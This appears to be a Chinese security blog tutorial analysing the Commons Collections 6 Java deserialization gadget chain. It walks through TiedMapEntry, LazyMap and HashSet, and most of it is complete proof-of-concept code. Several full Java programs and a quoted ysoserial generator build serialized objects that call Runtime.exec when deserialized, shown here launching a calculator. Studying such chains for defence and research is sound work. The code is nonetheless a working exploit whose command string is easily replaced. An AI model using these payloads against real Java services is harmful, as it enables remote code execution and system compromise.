前言
前面学习了CC1利用链,但是CC1利用链有JDK版本限制,所以今天来学习一下CC6链看怎么绕过这个限制。
CC1利用链的两种思路,一种是利用TransformedMap类另一种是利用LazyMap类,不过归根结底,还是为了调用Transformer接口的transform方法。
之前讲到的AnnotationInvocationHandler类利用方法在高版本都已经被修复了,所以想要在高版本使用这个链,必须要找到一个可以调用TransformedMap类或者LazyMap类触发调用链的地方。
ysoserial
首先来看一下ysoserial是如何实现的:

可以看到,答案就是TiedMapEntry类。
TiedMapEntry类
首先来看一下这个类的定义:
public class TiedMapEntry implements Entry, KeyValue, Serializable {
private static final long serialVersionUID = -8453869361373831205L;
private final Map map;
private final Object key;
public TiedMapEntry(Map map, Object key) {
this.map = map;
this.key = key;
}
public Object getKey() {
return this.key;
}
public Object getValue() {
return this.map.get(this.key);
}
public Object setValue(Object value) {
if(value == this) {
throw new IllegalArgumentException("Cannot set value to this map entry");
} else {
return this.map.put(this.key, value);
}
}
public boolean equals(Object obj) {
if(obj == this) {
return true;
} else if(!(obj instanceof Entry)) {
return false;
} else {
Entry other = (Entry)obj;
Object value = this.getValue();
return (this.key == null?other.getKey() == null:this.key.equals(other.getKey())) && (value == null?other.getValue() == null:value.equals(other.getValue()));
}
}
public int hashCode() {
Object value = this.getValue();
return (this.getKey() == null?0:this.getKey().hashCode()) ^ (value == null?0:value.hashCode());
}
public String toString() {
return this.getKey() + "=" + this.getValue();
}
}
可以看到,在该类的getValue中调用了this.map.get方法,这就可以使用之前讲到的LazyMap类来触发调用链。然后hashCode方法调用了getValue方法。
看到这个hashCode有没有眼熟的感觉?
如果你看过自己看过前两篇反序列化文章就会发现,这个hashCode在分析URLDNS链的时候看到过,在URLDNS那条链中,我们的利用链就调用过hashcode方法,所以,这条链是不是也可以用同样的方法呢?
尝试构造POC
说干就干,按照想法构造一个POC如下:
package Unserialize;
import com.sun.javafx.collections.ChangeHelper;
import com.sun.xml.internal.messaging.saaj.util.ByteInputStream;
import com.sun.xml.internal.messaging.saaj.util.ByteOutputStream;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Retention;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
/**
* Created by Gat1ta on 2022/1/16.
*/
public class cc6 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}),
};
Transformer transformerChain = new
ChainedTransformer(new Transformer[]{new ConstantTransformer(1)});
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, transformerChain);
Map finalMap = new HashMap();
TiedMapEntry entry = new TiedMapEntry(outerMap, "foo");
finalMap.put(entry,"value");
Class Chained = Class.forName("org.apache.commons.collections.functors.ChainedTransformer");
Field fd = Chained.getDeclaredField("iTransformers");
fd.setAccessible(true);
fd.set(transformerChain,transformers);
ByteOutputStream bo = new ByteOutputStream();
ObjectOutputStream op = new ObjectOutputStream(bo);
op.writeObject(finalMap);
System.out.println(bo);
ObjectInputStream or = new ObjectInputStream(new ByteInputStream(bo.getBytes(),bo.size()));
Object readOb = or.readObject();
}
}
运行POC发现并没有弹出计算器,通过调试发现,在下图这个判断直接跳到了下面并没有执行我们的利用链:

通过调试发现,是因为:

在我们put我们构造好的TiedMapEntry对象的时候,已经执行了一次我们的poc,这个在URLDNS链的时候分析过,这里就不在赘述了,虽然这时候我们还没把真正的利用链放进transformerChain中,但是依然会执行一次调用流程,最终会在下图这里put一个键值:

解决方式也很简单,在我们put完之后调用 outerMap.remove("foo");删除这个键值就可以了,更改完的POC如下:
package Unserialize;
import com.sun.javafx.collections.ChangeHelper;
import com.sun.xml.internal.messaging.saaj.util.ByteInputStream;
import com.sun.xml.internal.messaging.saaj.util.ByteOutputStream;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Retention;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
/**
* Created by Gat1ta on 2022/1/16.
*/
public class cc6 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}),
};
Transformer transformerChain = new
ChainedTransformer(new Transformer[]{new ConstantTransformer(1)});
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, transformerChain);
Map finalMap = new HashMap();
TiedMapEntry entry = new TiedMapEntry(outerMap, "foo");
finalMap.put(entry,"value");
outerMap.remove("foo");
Class Chained = Class.forName("org.apache.commons.collections.functors.ChainedTransformer");
Field fd = Chained.getDeclaredField("iTransformers");
fd.setAccessible(true);
fd.set(transformerChain,transformers);
ByteOutputStream bo = new ByteOutputStream();
ObjectOutputStream op = new ObjectOutputStream(bo);
op.writeObject(finalMap);
System.out.println(bo);
ObjectInputStream or = new ObjectInputStream(new ByteInputStream(bo.getBytes(),bo.size()));
Object readOb = or.readObject();
}
}
运行一下:

成功弹出计算器。
真正的CommonCollections6利用链
上面验证完自己的思路后,来看看ysoserial是怎么构造的CC6利用链:
public Serializable getObject(final String command) throws Exception {
final String[] execArgs = new String[] { command };
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String.class }, execArgs),
new ConstantTransformer(1) };
Transformer transformerChain = new ChainedTransformer(transformers);
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
HashSet map = new HashSet(1);
map.add("foo");
Field f = null;
try {
f = HashSet.class.getDeclaredField("map");
} catch (NoSuchFieldException e) {
f = HashSet.class.getDeclaredField("backingMap");
}
Reflections.setAccessible(f);
HashMap innimpl = (HashMap) f.get(map);
Field f2 = null;
try {
f2 = HashMap.class.getDeclaredField("table");
} catch (NoSuchFieldException e) {
f2 = HashMap.class.getDeclaredField("elementData");
}
Reflections.setAccessible(f2);
Object[] array = (Object[]) f2.get(innimpl);
Object node = array[0];
if(node == null){
node = array[1];
}
Field keyField = null;
try{
keyField = node.getClass().getDeclaredField("key");
}catch(Exception e){
keyField = Class.forName("java.util.MapEntry").getDeclaredField("key");
}
Reflections.setAccessible(keyField);
keyField.set(node, entry);
return map;
}
可以看到ysoserial的利用链代码比较复杂,这里我们只关注核心的调用链。首先看一下最终返回的map是一个Hashset对象,这代表hashset类是调用链的入口,所以首先来查看一下hashset类的定义:

首先看一下构造函数,可以发现这个类中会new一个hashmap对象保存在map变量中。

然后在看一下put方法,发现put中调用了map.put。而这个map是构造函数中创建的hashmap。
回想一下,在URLDNS中我们分析过,hashmap的put方法中也会调用hash方法来触发调用链:

这和上面我们自己的想法其实是差不多的,我们是直接用了一个hashmap,而ysoserial则是用hashset封装了一个hashmap而已。
在看一下hashset的反序列化是怎么处理的:

可以看到,反序列化中同样调用了map.put方法,这就和我们自己构造的poc很类似了,接下来我们尝试用hashset来构造一个poc试试:
public static void main(String[] args) throws Exception
{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object[0]}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}),
};
Transformer[] faketransformers = new Transformer[]{new ConstantTransformer(1)};
Transformer transformerChain = new ChainedTransformer(faketransformers);
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
HashSet map = new HashSet(1);
map.add("foo");
map.add(entry);
Field fd = ChainedTransformer.class.getDeclaredField("iTransformers");
fd.setAccessible(true);
fd.set(transformerChain,transformers);
lazyMap.remove("foo");
ByteOutputStream bout = new ByteOutputStream();
ObjectOutputStream obo = new ObjectOutputStream(bout);
obo.writeObject(map);
ByteInputStream bip = new ByteInputStream(bout.getBytes(),bout.size());
ObjectInputStream ois = new ObjectInputStream(bip);
ois.readObject();
}
最终代码如上所示,运行结果如下:
调用链
接下来整理一下整条调用链流程:
hashset.readobject
hashmap.put
hashmap.hash
TiedMapEntry.hashCode
TiedMapEntry.getValue
LazyMap.get
ChainedTransformer.transform
ConstantTransformer.transform
InvokerTransformer.transform
InvokerTransformer.transform
InvokerTransformer.transform
参考
代码审计星球JAVA安全漫谈
https://www.cnblogs.com/nice0e3/p/13892510.html
总结
感觉在学习的过程中,参考别人文章的时候,应该遵循最少原则。意思就是当你没有思路不知道该怎么办的时候可以参考一下别人的思路,有思路了之后剩下的就应该自己去尝试去踩坑,这样才能在踩坑的过程中促使自己去思考,这就可以在思考中不断进步。如果只是通篇按照别人的代码别人的流程照着做一遍,有一些坑自己没有踩过过几天就忘了,实在是不利于成长。


